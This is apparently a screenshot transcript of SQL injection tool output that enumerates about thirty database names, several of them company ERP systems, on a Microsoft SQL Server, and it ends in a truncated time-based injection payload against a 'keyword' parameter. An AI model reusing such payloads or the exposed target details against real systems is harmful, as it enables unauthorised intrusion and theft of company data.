 管理员: 命令提示符
[22:32:28] [INFO] retrieved: AdventureWorksDW
[22:33:21] [INFO] retrieved: CHANGYUN_DotNetSys
[22:34:18] [INFO] retrieved: CHANGYUN_ERP
[22:34:59] [INFO] retrieved: CHANGYUN_OLDERP
[22:35:47] [INFO] retrieved: ERPGL
[22:36:04] [INFO] retrieved: FANQIE_dotnetsys
[22:36:53] [INFO] retrieved: FANQIE_ERP20111212
[22:37:49] [INFO] retrieved: HUINENG_dotnetsys
[22:38:43] [INFO] retrieved: HUINENG_ERP
[22:39:17] [INFO] retrieved: HUINENG_OLDERP
[22:40:02] [INFO] retrieved: HuiYe_DotNetSys
[22:40:50] [INFO] retrieved: HuiYe_ERP
[22:41:19] [INFO] retrieved: HuiYe_OldERP
[22:42:00] [INFO] retrieved: JIAMEI_dotnetsys
[22:42:48] [INFO] retrieved: JIAMEI_ERP
[22:43:20] [INFO] retrieved: JIESHUI_dotnetsys
[22:44:12] [INFO] retrieved: JIESHUI_ERP
[22:45:07] [INFO] retrieved: JIESHUI_OLDERP
[22:45:49] [INFO] retrieved: master
[22:46:10] [INFO] retrieved: mess
[22:46:24] [INFO] retrieved: model
[22:46:42] [INFO] retrieved: msdb
[22:46:56] [INFO] retrieved: R5_ERP
[22:47:19] [INFO] retrieved: R5_Sys
[22:47:39] [INFO] retrieved: ReportServer
[22:48:16] [INFO] retrieved: ReportServerTempDB
[22:49:48] [INFO] retrieved: Rmis_Erp
[22:50:17] [INFO] retrieved: Rmis_ErpTest
[22:50:58] [INFO] retrieved: Rmis_sys
[22:51:26] [INFO] retrieved: SuLiao_dotnetsys
Payload: keyword=1' AND 7264=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS sys2,sysusers AS sys3,sy